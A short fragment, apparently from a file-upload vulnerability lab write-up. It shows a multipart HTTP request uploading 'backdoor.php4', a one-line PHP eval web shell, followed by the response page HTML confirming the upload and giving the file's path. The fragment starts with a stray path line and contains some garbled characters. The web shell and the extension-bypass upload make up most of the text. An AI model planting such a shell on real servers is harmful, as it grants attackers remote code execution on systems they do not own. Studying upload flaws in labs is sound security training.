 Content-Length: 343
-----------------------------2921238217421
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php4"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------2921238217421
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2921238217421--
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
上传成功
</div>
<div id="img">
<img src="../upload/202210031542535420.php4"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span